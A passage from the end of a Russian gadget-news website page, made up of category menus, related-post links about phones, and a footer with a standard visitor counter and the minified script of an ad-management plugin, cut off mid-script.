<li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://getgadget.net/category/televizory-monitory">Телевизоры/мониторы</a></li>
<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5108"><a href="https://getgadget.net/category/telefony">Телефоны/смартфоны</a></li>
<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://getgadget.net/category/foto-i-videokamery">Фото и видеокамеры</a></li>
<li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://getgadget.net/category/elektronnye-knigi">Электронные книги</a></li>
<li id="menu-item-7642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7642"><a href="https://getgadget.net/category/gps-navigatory">GPS-навигаторы</a></li>
<li id="menu-item-7643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7643"><a href="https://getgadget.net/category/audiosistemy">Аудиосистемы</a></li>
<li id="menu-item-7645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7645"><a href="https://getgadget.net/category/printery-skanery">Принтеры/сканеры</a></li>
<li id="menu-item-7644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7644"><a href="https://getgadget.net/category/gadzhety-dlya-doma">Гаджеты для дома</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Технологии</div><div class="menu-texnologii-container"><ul id="menu-texnologii" class="menu"><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://getgadget.net/category/texnologii">Технологии</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://getgadget.net/category/texnologii-i-socium">Техносоциум</a></li>
<li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://getgadget.net/category/igry">Игры</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7637"><a href="https://getgadget.net/category/soft">Софт</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://getgadget.net/category/blockchain">Криптовалюты/блокчейн</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Гаджеты для Windows</div><div class="menu-gadzhety-dlya-windows-7-container"><ul id="menu-gadzhety-dlya-windows-7" class="menu"><li id="menu-item-7639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://getgadget.net/kak-ustanovit-gadzhety-dlya-windows-7">Инструкция по установке</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2626"><a href="https://getgadget.net/category/sistema">Компьютер и система</a>
<ul class="sub-menu">
	<li id="menu-item-2653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2653"><a href="https://getgadget.net/category/sistema">Все системные гаджеты</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://getgadget.net/category/sistema/indikatory">Индикаторы процессора и памяти</a></li>
	<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3037"><a href="https://getgadget.net/category/sistema/videokarta">Видеокарта</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631"><a href="https://getgadget.net/category/sistema/zaryad">Заряд батареи</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2633"><a href="https://getgadget.net/category/sistema/korzina">Корзина</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636"><a href="https://getgadget.net/category/sistema/upravlenie">Управление системой</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635"><a href="https://getgadget.net/category/sistema/sostoyanie">Состояние системы</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630"><a href="https://getgadget.net/category/sistema/zhestkij">Жесткий диск</a></li>
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629"><a href="https://getgadget.net/category/sistema/paroli">Генераторы паролей</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://getgadget.net/category/sistema/bufer">Буфер обмена</a></li>
	<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627"><a href="https://getgadget.net/category/sistema/cd">CD/DVD</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634"><a href="https://getgadget.net/category/sistema/raznoe">Другие системные гаджеты</a></li>
</ul>
</li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647"><a href="https://getgadget.net/category/chasy">Часы и время</a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://getgadget.net/category/chasy">Все гаджеты часов</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://getgadget.net/category/chasy/cifrovye">Цифровые часы</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://getgadget.net/category/chasy/strelochnye">Стрелочные часы</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651"><a href="https://getgadget.net/category/chasy/tajmery">Таймеры</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://getgadget.net/category/chasy/sekundomery">Секундомеры</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://getgadget.net/category/chasy/budilniki">Будильники</a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038"><a href="https://getgadget.net/category/chasy/originalnye">Оригинальные часы</a></li>
</ul>
</li>
<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2622"><a href="https://getgadget.net/category/setevye">Сетевые гаджеты</a>
<ul class="sub-menu">
	<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://getgadget.net/category/setevye">Все сетевые гаджеты</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://getgadget.net/category/setevye/set">Активность сети и учет трафика</a></li>
	<li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623"><a href="https://getgadget.net/category/setevye/vajfaj">Wi-fi соединение</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://getgadget.net/category/setevye/ajpi">Информация IP</a></li>
</ul>
</li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2656"><a href="https://getgadget.net/category/multimedia">Радио и мультимедиа</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2661"><a href="https://getgadget.net/category/multimedia">Все мультимедийные гаджеты</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://getgadget.net/category/multimedia/pleery">Медиа-плееры</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2657"><a href="https://getgadget.net/category/multimedia/spektr">Анализаторы спектра</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2659"><a href="https://getgadget.net/category/multimedia/radio">Онлайн-радио и ТВ</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2660"><a href="https://getgadget.net/category/multimedia/gromkost">Регуляторы громкости</a></li>
</ul>
</li>
<li id="menu-item-2620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href="https://getgadget.net/category/kalendari">Календари</a></li>
<li id="menu-item-2640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2640"><a href="https://getgadget.net/category/informery">Информеры</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://getgadget.net/category/perevodchiki">Переводчики и словари</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://getgadget.net/category/poisk">Поисковые гаджеты</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://getgadget.net/category/pogodnye">Погода</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://getgadget.net/category/konvertery">Конвертеры</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://getgadget.net/category/valyuta">Курсы валют</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://getgadget.net/category/obuchenie">Обучение</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621"><a href="https://getgadget.net/category/game">Игры и развлечения</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://getgadget.net/category/nabory">Наборы гаджетов</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://getgadget.net/category/kalkulyatory">Калькуляторы</a></li>
<li id="menu-item-7638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7638"><a href="https://getgadget.net/category/internet-i-pochta">Интернет и почта</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://getgadget.net/category/other">Разное</a></li>
</ul></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/iphone-16-pro-revolyutsiya-ili-evolyutsiya-chto-zhdat-ot-novogo-flagmana-apple.html"><img width="335" height="220" src="https://getgadget.net/wp-content/uploads/2025/03/iphone-16-pro-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/iphone-16-pro-revolyutsiya-ili-evolyutsiya-chto-zhdat-ot-novogo-flagmana-apple.html">iPhone 16 Pro: революция или эволюция? Что ждать от нового флагмана Apple</a></div><div class="post-card__description">Каждый год осенью мир замирает в ожидании нового iPhone.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/virtualnye-nomera-azerbaydzhana-kak-sovremennaya-tehnologiya-menyaet-pravila-igry-v-biznese-i-bezopasnosti.html"><img width="225" height="220" src="https://getgadget.net/wp-content/uploads/2024/11/virtual_number-225x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/virtualnye-nomera-azerbaydzhana-kak-sovremennaya-tehnologiya-menyaet-pravila-igry-v-biznese-i-bezopasnosti.html">Виртуальные номера Азербайджана: Как современная технология меняет правила игры в бизнесе и безопасности</a></div><div class="post-card__description">Задумывались ли вы когда-нибудь, как обеспечить конфиденциальность</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">23.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/arenda-virtualnogo-nomera-telefona-vash-klyuch-k-globalnoy-kommunikatsii.html"><img width="273" height="184" src="https://getgadget.net/wp-content/uploads/2024/07/virtual_number.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2024/07/virtual_number.jpeg 273w, https://getgadget.net/wp-content/uploads/2024/07/virtual_number-250x168.jpeg 250w" sizes="auto, (max-width: 273px) 100vw, 273px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/arenda-virtualnogo-nomera-telefona-vash-klyuch-k-globalnoy-kommunikatsii.html">Аренда виртуального номера телефона: Ваш ключ к глобальной коммуникации</a></div><div class="post-card__description">Современный мир требует гибкости и мобильности, особенно</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">28.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/mobilnaya-fotografiya-kak-smartfony-revolyutsionizirovali-iskusstvo-sozdaniya-snimkov.html"><img width="282" height="179" src="https://getgadget.net/wp-content/uploads/2024/07/mobile_photo.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2024/07/mobile_photo.jpeg 282w, https://getgadget.net/wp-content/uploads/2024/07/mobile_photo-250x159.jpeg 250w" sizes="auto, (max-width: 282px) 100vw, 282px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/mobilnaya-fotografiya-kak-smartfony-revolyutsionizirovali-iskusstvo-sozdaniya-snimkov.html">Мобильная фотография: Как смартфоны революционизировали искусство создания снимков</a></div><div class="post-card__description">Смартфоны изменили не только наш образ жизни, но и</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/virtualnye-nomera-i-ip-telefoniya-revolyutsiya-v-mire-svyazi.html"><img width="273" height="185" src="https://getgadget.net/wp-content/uploads/2024/06/virtual_number.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2024/06/virtual_number.jpeg 273w, https://getgadget.net/wp-content/uploads/2024/06/virtual_number-250x169.jpeg 250w" sizes="auto, (max-width: 273px) 100vw, 273px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/virtualnye-nomera-i-ip-telefoniya-revolyutsiya-v-mire-svyazi.html">Виртуальные номера и IP телефония: Революция в мире связи</a></div><div class="post-card__description">Современные технологии кардинально меняют наш образ</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">332к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/masterstvo-vosstanovleniya-remont-apple-iphone-12-mini.html"><img width="225" height="220" src="https://getgadget.net/wp-content/uploads/2024/05/aiphone-12-225x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/masterstvo-vosstanovleniya-remont-apple-iphone-12-mini.html">Мастерство восстановления: Ремонт Apple iPhone 12 mini</a></div><div class="post-card__description">В мире технологий, наш мобильный телефон стал неотъемлемой</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/svoboda-i-bezopasnost-pochemu-virtualnyy-nomer-telefona-ssha-eto-novaya-era-svyazi.html"><img width="269" height="187" src="https://getgadget.net/wp-content/uploads/2024/02/virtual_number.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2024/02/virtual_number.jpeg 269w, https://getgadget.net/wp-content/uploads/2024/02/virtual_number-250x174.jpeg 250w" sizes="auto, (max-width: 269px) 100vw, 269px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/svoboda-i-bezopasnost-pochemu-virtualnyy-nomer-telefona-ssha-eto-novaya-era-svyazi.html">Свобода и Безопасность: Почему Виртуальный Номер Телефона США &#8212; Это Новая Эра Связи</a></div><div class="post-card__description">В современном мире, где технологии развиваются на глазах</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">167к.</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://getgadget.net/telefony/iphone-klyuch-k-tsifrovomu-rayu-ili-prosto-smartfon.html">iPhone: Ключ к Цифровому Раю или Просто Смартфон?</a></div><div class="post-card__description">Смартфон iPhone — икона стиля, технологического совершенства</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.1к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Getgadget
	                <!--noindex-->
            <div class="footer-partner">
			    Работает на теме <span data-href="https://wpshop.ru/themes/reboot?partner=272&utm_source=site_partner&utm_medium=272&utm_campaign=getgadget.net" class="pseudo-link js-link" data-target="_blank">Reboot</span>             </div>
            <!--/noindex-->
	        </div>

    <div class="footer-counters"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt64EE" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt64EE").src=
"https://counter.yadro.ru/hit?t26.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/getgadget.net\/wp-admin\/admin-ajax.php","nonce":"d9d180ad3a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://getgadget.net/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 